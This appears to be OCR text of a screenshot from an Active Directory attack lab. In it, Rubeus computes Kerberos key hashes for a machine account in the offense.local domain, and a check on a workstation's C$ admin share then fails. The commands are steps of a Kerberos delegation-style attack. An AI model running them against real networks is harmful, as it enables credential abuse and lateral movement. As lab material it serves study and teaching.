 Select powershell (running as CA01\fake)
PS C:\tools> .\Rubeus.exe hash /domain:offense.local /user:QUAIIVVE$ /password:'K_-Jzsb&uK!`TIH'
Rubeus
v1.6.4
[*] Action: Calculate Password Hash(es)
[*] Input password             : K_-Jzsb&uK!`TIH
[*] Input username             : QUAIIVVE$
[*] Input domain               : offense.local
[*] Salt                       : OFFENSE.LOCALhostquaiivve.offense.local
[*]       rc4_hmac             : 3F55290748348504327CDA267FCCA190
[*]       aes128_cts_hmac_sha1 : C0CB489DC3C96151AC20AD6E2A2EC160
[*]       aes256_cts_hmac_sha1 : E73CA03A03704931A928806FDBA8993FDA47404A4EA1F66BA1A64EFD90AA5F69
[*]       des_cbc_md5          : A8B625105779671C
PS C:\tools> ls \\ws01.offense.local\c$
ls : Cannot find path '\\ws01.offense.local\c$' because it does not exist.
At line:1 char:1
+ ls \\ws01.offense.local\c$
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (\\ws01.offense.local\c$:String) [Get-ChildItem], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\tools> _